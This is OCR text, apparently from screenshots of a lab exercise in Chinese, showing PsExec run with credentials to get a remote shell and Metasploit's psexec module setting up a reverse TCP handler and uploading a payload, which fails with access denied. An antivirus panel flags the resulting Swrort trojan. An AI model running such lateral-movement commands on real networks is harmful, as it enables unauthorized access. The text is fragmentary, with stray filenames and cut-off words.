 C:\Users\wangyongtao\Desktop\PSTools>PsExec.exe \\192.168.38.128 -u Administrato
r -p ls cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.38.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.38.2
C:\WINDOWS\system32>
PSEXESVC 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: PSEXESVC
显示名称(N): PSEXESVC
描述(D):
可执行文件的路径(H):
C:\WINDOWS\PSEXESVC.exe
启动类型(E): 手动
服务状态: 已启动
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
启动参数(M):
Debian 7.x
Applications Places Terminal Tue 03:43 1
root@sanr: ~
[*] Deleting \KHvkmjGQ.exe...
[*] Exploit completed, but no session was created.
msf exploit(psexec) > run
[*] Started reverse TCP handler on 192.168.38.129:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.38.137:445 as user 'administrator'...
[*] Selecting native target
[*] Uploading payload...
[*] Created \DBpRbPLU.exe...
[-] 192.168.38.137:445 - Service failed to start - ACCESS_DENIED
[*] Deleting \DBpRbPLU.exe...
[*] Exploit completed, but no session was created.
msf exploit(psexec) > run
[*] Started reverse TCP handler on 192.168.38.129:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.38.137:445 as user 'administrator'...
[*] Selecting native target
[*] Uploading payload...
[*] Created \YmaMgJHy.exe...
[-] 192.168.38.137:445 - Service failed to start - ACCESS_DENIED
[*] Deleting \YmaMgJHy.exe...
bladerf.script
packages
message.dll
osoft Security Essentials
状态: 受保护
页 更新 历史记录 设置 帮助
查看检测到具有潜在危害的项目以及你对它们采取的措施:
隔离的项目(Q)
已阻止运行但尚未从电脑中删除的项目。
允许的项目(W)
已允许在电脑上运行的项目。
检测到的所有项目(D)
已在电脑上检测到的项目。
检测到的项目 警报级别 日期 执行的操作
Trojan:Win32/Swrort.A 严重 2016/11/15 16:43 已隔离
Trojan:Win32/Swrort.A 严重 2016/11/15 16:42 已隔离
发生下列错误: 错误代码 0x80508023。 该程序在此计算机上找不到间谍软件和其他潜在的垃圾软件。
类别: 特洛伊木马
描述: 这个程序很危险，而且执行来自攻击者的命令。
全部删除(A) 允许项目(I)